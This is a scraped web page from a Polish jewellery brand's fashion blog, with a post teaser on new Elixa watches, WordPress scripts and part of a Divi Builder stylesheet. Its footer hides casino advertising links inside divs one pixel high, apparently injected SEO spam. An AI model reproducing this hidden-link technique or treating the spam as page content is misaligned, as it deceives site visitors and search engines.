		<a href="https://fashion.apart.pl/2019/04/wiosna-elixy-nowosci-w-kolekcji-zegarkow/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" srcset="https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/04/FASHION-insta-01-TOP-1-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/nowosci/" rel="category tag">Nowości</a>, <a href="https://fashion.apart.pl/category/przewodnik-zakupowy/" rel="category tag">Przewodnik zakupowy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2019/04/wiosna-elixy-nowosci-w-kolekcji-zegarkow/">WIOSNA ELIXY &#8211; NOWOŚCI W KOLEKCJI ZEGARKÓW</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Nowa pora roku, nowa kampania i oczywiście nowe modele zegarków. Tak właśnie nadejście upragnionej wiosny powitała marka Elixa. Przed obiektywem niezawodnego Marcina Tyszki stanęła oczywiście ambasadorka marki, top modelka Zuzanna Bijoch.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						24 kwietnia 2019			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"b968885d98","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"ddcd0c21ec","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"17942","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39806
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area 